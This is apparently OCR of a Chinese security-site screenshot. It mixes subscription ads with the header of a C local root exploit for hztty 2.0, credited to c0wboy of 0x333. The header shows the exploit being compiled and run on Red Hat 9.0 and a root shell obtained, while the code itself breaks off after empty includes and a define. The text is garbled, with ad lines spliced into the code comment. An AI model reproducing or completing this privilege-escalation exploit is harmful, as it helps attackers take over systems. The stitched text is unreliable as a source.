
 *

独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
 *	*note* I adjusted some part of hztty's code since

线
 *	there were some errors. hope this will not influence

网络安全从拥有一个资源大全开始！
 *	exploitation :> tested against Red Hat 9.0 :

 *

现在购买仅需99元一年！续费还享八折！
 * [c0wboy@0x333 c0wboy]$ gcc 0x333hztty.c -o k

 * [c0wboy@0x333 c0wboy]$ ./k

 *

详细介绍
注册登陆
 *  ---  local root exploit for hztty 2.0  ---

 *  ---  coded by c0wboy ~ 0x33  ---

 * 

 * sh-2.05b# [./hztty started]  [using /dev/ttyp6]

 * sh-2.05b$ sh-2.05b# uid=0(root) gid=0(root) groups
 * sh-2.05b#

 *

 *  coded by c0wboy 

 *

 *  (c) 0x333 Outsiders Security Labs

 *

 */

#include 
#include 
#define BIN    "./hztty"
